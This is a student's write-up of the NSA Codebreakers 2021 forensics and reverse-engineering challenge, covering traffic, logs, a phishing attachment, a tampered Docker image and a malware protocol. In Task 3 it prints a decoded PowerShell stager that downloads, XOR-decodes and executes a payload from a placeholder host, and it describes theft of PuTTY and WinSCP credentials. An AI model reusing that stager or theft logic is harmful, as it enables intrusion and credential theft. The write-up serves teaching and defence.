NSA Codebreakers 2021
The 2021 Codebreaker Challenge consists of a series of tasks that are worth a varying amount of points based upon their difficulty. Schools will be ranked according to the total number of points accumulated by their students. Solutions may be submitted at any time for the duration of the Challenge.
Intro
NSA Codebreakers was quite a competition, but it was so fun. We had never been very involved with it until this year. Jonathan, Teddy, and I spearheaded recruitment for Codebreakers and we ended up getting almost 400 people from A&M to sign-up! As a university, we ended up in 4th place. For myself, participating in NSA Codebreakers was a great time and I learned a ton when going through the challenges.
Task 1
The NSA Cybersecurity Collaboration Center has a mission to prevent and eradicate threats to the US Defense Industrial Base (DIB). Based on information sharing agreements with several DIB companies, we need to determine if any of those companies are communicating with the actor’s infrastructure.
You have been provided a capture of data en route to the listening post as well as a list of DIB company IP ranges. Identify any IPs associated with the DIB that have communicated with the LP.
Downloads:
- Network traffic heading to the LP (capture.pcap)
- DIB IP address ranges (ip_ranges.txt)
Solution
-
taking the ip_ranges.txt, use tshark to extract the unique ip addresses
tshark -r capture.pcap -T fields -e ip.src | sort | uniq > output.csvb. make sure to get rid of the malicious LP (10.120.14.143)
-
from there, make a script that will go through each of the ips and using ipaddress library and csv library, check to see if any of the ip subnets noted in the ip_ranges.txt
-
output of the file
192.168.19.21
198.18.79.146
198.19.39.130
198.19.206.53
Alternate way to solve
-
go into vim -> visual block mode to add the filter
ip.src==198.18.152.0/23 || ip.src==10.226.176.0/21 || ip.src==192.168.20.128/25 || ip.src==10.36.0.0/18 || ip.src==10.147.88.0/22 || ip.src==192.168.19.0/27 || ip.src==198.19.122.144/28 || ip.src==198.18.23.160/29 || ip.src==10.198.78.0/26 || ip.src==10.147.176.0/22 || ip.src==10.244.177.128/26 || ip.src==10.44.192.0/20 || ip.src==10.28.176.0/20 || ip.src==10.0.0.0/18 || ip.src==198.19.39.128/25 || ip.src==198.18.79.144/28 || ip.src==10.57.162.0/24 || ip.src==198.19.246.160/27 || ip.src==192.168.131.0/28 || ip.src==10.201.15.0/24 || ip.src==198.18.92.136/29 || ip.src==198.19.206.0/25 || ip.src==10.254.178.104/29 || ip.src==10.47.0.0/16 || ip.src==10.233.93.0/24 || ip.src==10.246.32.0/19 !(ip.src==10.120.14.143) -
Go into wireshark and paste that input in the filter field
-
go into statistics (from the menu bar) -> endpoints -> check the “limit to display filter” -> go to IPv4 tab -> IPs are there!
Task 2
NSA notified FBI, which notified the potentially-compromised DIB Companies. The companies reported the compromise to the Defense Cyber Crime Center (DC3). One of them, Online Operations and Production Services (OOPS) requested FBI assistance. At the request of the FBI, we’ve agreed to partner with them in order to continue the investigation and understand the compromise.
OOPS is a cloud containerization provider that acts as a one-stop shop for hosting and launching all sorts of containers – rkt, Docker, Hyper-V, and more. They have provided us with logs from their network proxy and domain controller that coincide with the time that their traffic to the cyber actor’s listening post was captured.
Identify the logon ID of the user session that communicated with the malicious LP (i.e.: on the machine that sent the beacon and active at the time the beacon was sent).
Downloads:
- Subnet associated with OOPS (oops_subnet.txt)
- Network proxy logs from Bluecoat server (proxy.log)
- Login data from domain controller (logins.json)
Solution
-
Using the ip from the previous task and under the subnet defined in the oops_subnet.txt, run a grep to look within the proxy.log (where the ip is the listening post)
grep 10.120.14.143 proxy.log2021-03-16 08:34:49 40 10.210.95.77 200 TCP_MISS 12734 479 GET http xomtq.invalid analysis - - DIRECT **10.120.14.143** application/octet-stream 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36' PROXIED none - 10.210.94.189 SG-HTTP-Service - none - -
Clean up the logins.json
grep "logon\|log off" logins.json -
Create a Python script to parse through the JSON data to find the logons and log offs and see which LogonIds are associated with the time found from step 1
0X339534 0X339757 0X33946D 0X339870 0X339989 0X339A8A -
use a grep to in the json to find the specific LogonId with the IP from step 1
a. “-E” means extended using a regex expression i. you could do it without regex which is the grep query below (where the “" before the pipe notes that it is a OR operation)
grep -E "0X339534|0X339757|0X33946D|0X339870|0X339989|0X339A8A" narrowed.json | grep "10.210.95.77"grep "0X339534\|0X339757\|0X33946D\|0X339870\|0X339989\|0X339A8A" narrowed.json | grep "10.210.95.77"{"PayloadData1": "Target: OOPS.NET\\chambers.jennifer", "PayloadData2": "LogonType 3", "PayloadData3": "LogonId: 0X33946D", "UserName": "-\\-", "RemoteHost": "- (10.210.95.77)", "ExecutableInfo": "-", "MapDescription": "Successful logon", "ChunkNumber": 0, "Computer": "OOPS-DC.oops.net", "Payload": "{\"EventData\": {\"Data\": [{\"@Name\": \"SubjectUserSid\", \"#text\": \"S-1-0-0\"}, {\"@Name\": \"SubjectUserName\", \"#text\": \"-\"}, {\"@Name\": \"SubjectDomainName\", \"#text\": \"-\"}, {\"@Name\": \"SubjectLogonId\", \"#text\": \"0x0\"}, {\"@Name\": \"TargetUserSid\", \"#text\": \"S-1-5-21-3521346-774097835-5683131894-1126\"}, {\"@Name\": \"TargetUserName\", \"#text\": \"chambers.jennifer\"}, {\"@Name\": \"TargetDomainName\", \"#text\": \"OOPS.NET\"}, {\"@Name\": \"TargetLogonId\", \"#text\": \"0X33946D\"}, {\"@Name\": \"LogonType\", \"#text\": \"3\"}, {\"@Name\": \"LogonProcessName\", \"#text\": \"Kerberos\"}, {\"@Name\": \"AuthenticationPackageName\", \"#text\": \"Kerberos\"}, {\"@Name\": \"WorkstationName\", \"#text\": \"-\"}, {\"@Name\": \"LogonGuid\", \"#text\": \"c5dfa92b-9ee6-4b7b-9029-207959f780e7\"}, {\"@Name\": \"TransmittedServices\", \"#text\": \"-\"}, {\"@Name\": \"LmPackageName\", \"#text\": \"-\"}, {\"@Name\": \"KeyLength\", \"#text\": \"0\"}, {\"@Name\": \"ProcessId\", \"#text\": \"0x0\"}, {\"@Name\": \"ProcessName\", \"#text\": \"-\"}, {\"@Name\": \"IpAddress\", \"#text\": \"10.210.95.77\"}, {\"@Name\": \"IpPort\", \"#text\": \"39845\"}, {\"@Name\": \"ImpersonationLevel\", \"#text\": \"%%1833\"}, {\"@Name\": \"RestrictedAdminMode\", \"#text\": \"-\"}, {\"@Name\": \"TargetOutboundUserName\", \"#text\": \"-\"}, {\"@Name\": \"TargetOutboundDomainName\", \"#text\": \"-\"}, {\"@Name\": \"VirtualAccount\", \"#text\": \"%%1843\"}, {\"@Name\": \"TargetLinkedLogonId\", \"#text\": \"0x0\"}, {\"@Name\": \"ElevatedToken\", \"#text\": \"%%1842\"}]}}", "Channel": "Security", "Provider": "Microsoft-Windows-Security-Auditing", "EventId": 4624, "EventRecordId": "5378", "ProcessId": 693, "ThreadId": 5958, "Level": "LogAlways", "Keywords": "Audit success", "SourceFile": "C:\\Windows\\system32\\winevt\\Logs\\Security.evtx", "ExtraDataOffset": 0, "HiddenRecord": false, "TimeCreated": "2021-03-16T12:09:22.6771601+00:00", "RecordNumber": "5378"} -
LogonId: 0X33946D
Task 3
With the provided information, OOPS was quickly able to identify the employee associated with the account. During the incident response interview, the user mentioned that they would have been checking email around the time that the communication occurred. They don’t remember anything particularly weird from earlier, but it was a few weeks back, so they’re not sure. OOPS has provided a subset of the user’s inbox from the day of the communication.
Identify the message ID of the malicious email and the targeted server.
Downloads:
- User’s emails (emails.zip)
Solution
-
unzip emails
-
use ripmime to extract all the attachments a. for i in *; do ripmime -i $i -d attachment_$i; done;
-
further see what kind of attachments are within each email message a. file attachment*/*
-
oh the oopsie_update.pptx is not actually a powerpoint file… it’s ASCII text
-
cat oopsie_update.pptx and see a powershell command to an “-enc” which sends a base64 string (which we know because of the “==” at the end
-
use cyberchef to decode the bas64 to see: $bytes = (New-Object Net.WebClient).DownloadData(‘http://xomtq.invalid/analysis')
$prev = [byte] 173
$dec = $(for ($i = 0; $i -lt $bytes.length; $i++) { $prev = $bytes[$i] -bxor $prev $prev })
iex([System.Text.Encoding]::UTF8.GetString($dec))
-
we see it is downloading data, but notice that xomtq.invalid doesn’t work so we gotta look more into it… we see that we should look at the HEX stream from the 200 HTTP request
-
Booting up VS Code, we need to write a script that takes the hex_val stream and put it into byte format, which we do via unhexlify
-
Next we do the same operation that is being done in the ASCII text from step 6 but in Python
-
Make sure to join all the items in the list and print it out, we get a huge powershell script and output that to fullpowershell.txt and then see at the bottom a POST request sent to http://wtmbi.invalid:8080
-
going back to message_9.eml, I used “head message_9.eml” to find the Message-ID as 161584985300.22130.15351049748726194876@oops.net
-
Submit Message-ID and domain name to the challenge (wtmbi.invalid) and SUCCESS
Task 4
A number of OOPS employees fell victim to the same attack, and we need to figure out what’s been compromised! Examine the malware more closely to understand what it’s doing. Then, use these artifacts to determine which account on the OOPS network has been compromised.
Downloads:
- OOPS forensic artifacts (artifacts.zip)
Solution
-
look at the fullpowershell.txt from last and identify what it is doing
a. you see that it is going into specific registries (PuTTY and WinSCP)
b. identify what is being taken for each registry
-
PuTTY -> Source, Session, Hostname, Keyfile
-
WinSCP -> Source, Session, Hostname, Username, Password
-
-
So now you know what is being taken and you know that the prettyXML.xml contains the registries -> next need to figure out how to find the right data
a. looking at the differences amongst the artifacts (only the ppks bc those are PuTTY private keys), you notice that some do NOT use any encryption -> this means that it is easier for a hacker to exploit (dkr_prd93, dkr_prd54, dkr_tst67, dkr_tst70, dkr_tst76)
-
looking into the XML file, we search for the dkr that are not encrypted, you find a node within with dkr_prd93 yayyyy (builder07@dkr_prd93)
a. machine name = dkr_prd93
b. builder07
Task 5
A forensic analysis of the server you identified reveals suspicious logons shortly after the malicious emails were sent. Looks like the actor moved deeper into OOPS’ network. Yikes.
The server in question maintains OOPS' Docker image registry, which is populated with images created by OOPS clients. The images are all still there (phew!), but one of them has a recent modification date: an image created by the Prevention of Adversarial Network Intrusions Conglomerate (PANIC).
Due to the nature of PANIC’s work, they have a close partnership with the FBI. They’ve also long been a target of both government and corporate espionage, and they invest heavily in security measures to prevent access to their proprietary information and source code.
The FBI, having previously worked with PANIC, have taken the lead in contacting them. The FBI notified PANIC of the potential compromise and reminded them to make a report to DC3. During conversations with PANIC, the FBI learned that the image in question is part of their nightly build and test pipeline. PANIC reported that nightly build and regression tests had been taking longer than usual, but they assumed it was due to resourcing constraints on OOPS' end. PANIC consented to OOPS providing FBI with a copy of the Docker image in question.
Analyze the provided Docker image and identify the actor’s techniques.
Downloads:
- PANIC Nightly Build + Test Docker Image (image.tar)
Solution
-
look at the manifest.json to find “maintainer” email (use “cat manifest.json | jq”)
a. jq is a nice thing to show json in pretty format (can pipe output to a new json)
-
tar -xf all the layer.tar files in each folder
a. rg ‘git clone’ and look for the git clone url that is connected to a sus file “build_test.sh”
-
so most malicious files are binaries, so you are probably gonna be looking in “bin” directories
a. after searching around the different directories, you find the 8e… folder because it has a lot of folders
b. you check out bin from the main directory, but find nothing in there
c. since you didn’t find anything, you look into usr/bin
-
interesting, you find a lot of files
-
since you know malicious files/payloads are usually pretty big, you do “ls -lh” to see the file size and notice that the
makefile is 8.4M so that’s probs the malicious file -> path is usr/bin/make
-
Task 6
Now that we’ve found a malicious artifact, the next step is to understand what it’s doing. Identify some characteristics of the communications between the malicious artifact and the LP.
Solution
-
Open up the good ol ghidra with the file found from Task 5 (the make file)
a. Make your way to the main function -> see gitGrabber() function and look into it
-

To find the ip -> there is a variable called “ip_00” and opening up GDB GEF, you can run
rzlsqwdcbkzvl(13)and get the ip as198.51.100.84 -
To find the version number: go into other weird function ->
ospoimcwliqaiand see the “version_00” variable =0.0.0.4-MOB -
To find the key (the hardest):
call rzlsqwdcbkzvl(12). We used 0x12 because I manually enumerated calling this deobfuscation function (after I noticed ip_00 and version_00). “0x12” converts to 18 in decimal (ascii table reference).- However, when you call that function, it gives you some weird gibberish:
$2 = 5555555f7d34 "\002f\255\063O\307Ǟv\274\064\345痾\232Rm\031\302\222\065IT\001O\034\071\347\367C3"So, you have to use the GDB x command and run
x/32xb $2and then manually copy and paste each hex into a line for the submission.Final submission:
0266ad334fc7c79e76bc34e5e97be9a526d19c292354954014f1c39e7f7433
Reference: GDB x commad
Alternative Solution Process
Notice that this one funtion rzlsqwdcbkzvl takes in some int and Ghidra allows you to call functions and as you add in numbers, you find the information you want.


Task 7 - SOLO
With the information provided, PANIC worked with OOPS to revert their Docker image to a build prior to the compromise. Both companies are implementing additional checks to prevent a similar attack in the future.
Meanwhile, NSA’s Cybersecurity Collaboration Center is working with DC3 to put together a Cybersecurity Advisory (CSA) for the rest of the DIB. DC3 has requested additional details about the techniques, tools, and targets of the cyber actor.
To get a better understanding of the techniques being used, we need to be able to connect to the listening post. Using the knowledge and material from previous tasks, analyze the protocol clients use to communicate with the LP. Our analysts believe the protocol includes an initial crypt negotiation followed by a series of client-generated requests, which the LP responds to. Provide the plaintext a client would send to initialize a new session with the provided UUID.
Downloads:
- Victim ID to use in initialization message (victim_id)
Solution
Gotta allocate memory for the string.
gef➤ call (string *) malloc(sizeof(std::string))
$3 = (std::string *) 0x555555da4e10
gef➤ call ((std::string*)0x555555da4e10)->basic_string()
gef➤ call ((std::string*)0x555555da4e10)->assign
("4da468db-1daa-481c-9be7-d9feee42a436")
$4 = (std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > &) @0x555555da4e10: {
  static npos = 0xffffffffffffffff,
  _M_dataplus = {
    <std::allocator<char>> = {
      <__gnu_cxx::new_allocator<char>> = {<No data fields>}, <No data fields>},
    members of std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >::_Alloc_hider:
    _M_p = 0x555555da4e70 "4da468db-1daa-481c-9be7-d9feee42a436"
  },
  _M_string_length = 0x24,
  {
    _M_local_buf = "$", '\000' <repeats 14 times>,
    _M_allocated_capacity = 0x24
  }
}
Now we can call the function that allocates it with the UUID…
gef➤ call elcftaqudeovx(*(const std::string*)0x555555da4e10,0x10)
$9 = {
  static npos = 0xffffffffffffffff,
  _M_dataplus = {
    <std::allocator<char>> = {
      <__gnu_cxx::new_allocator<char>> = {<No data fields>}, <No data fields>},
    members of std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >::_Alloc_hider:
    _M_p = 0x7fffffffddf0 ""
  },
  _M_string_length = 0x0,
  {
    _M_local_buf = '\000' <repeats 15 times>,
    _M_allocated_capacity = 0x0
  }
}

BUT alas, that function actually just overwrites it so fuck that. So we must just rewrite where that _M_p pointer is and put the memory address of the UUID -> set *$9._M_dataplus._M_p = 0x555555da4e10
Where does the UUID get used other than the above (elcftaqudeovx)?
string * coxclamjiqjlw(string *__return_storage_ptr__,string *uuid)
Before we can call that function, it takes in a __return_storage_ptr__. Then can do that
gef➤ call (string *) malloc(sizeof(std::string))
$10 = (std::string *) 0x555555da4db0
Calling the function was not fucking working, so I gotta edit the register and fuck with it.
set $rbp-0x1a8 = 0x555555da4db0
NOW, we can call the function again and hopefully get the freaking answer.
call (std::string *) (*0x5555555b2545(*0x555555da4db0,*0x555555da4e10))
Yeah so all that did not work so I instead did it statically.
Static Solve

Look at what everything is set to in ghidra within that function.



Alternatively, you can click on the function that is taking in that variable and see what the size is (like pnsikqtljaxba(&cmd_param,PARAM_CMD)). You have to note down the size in order to correctly convert it to bytes and then back to a hex string/dump. We have to convert to bytes because that is what the program is doing to then send it to start the connection. We noticed this back when we saw how the UUID gets constructed. In the picture below, we see randombytes() so that tells us that there is a conversion of bytes.

The parts that are sent are now defined below with the correct byte sizes.
magic_start: 1553DC11
cmd_param: 1700
cmd_length: 0002
cmd_data: 0002
uuid_param: 1708
uuid_length: 0010
uuid: b'M\xa4h\xdb\x1d\xaaH\x1c\x9b\xe7\xd9\xfe\xeeB\xa46'
magic_end: E38A5B8C
Then convert that to hex (in the convert.py script) and we get the hex dump :).
1553dc11170000020002170800104da468db1daa481c9be7d9feee42a436e38a5b8c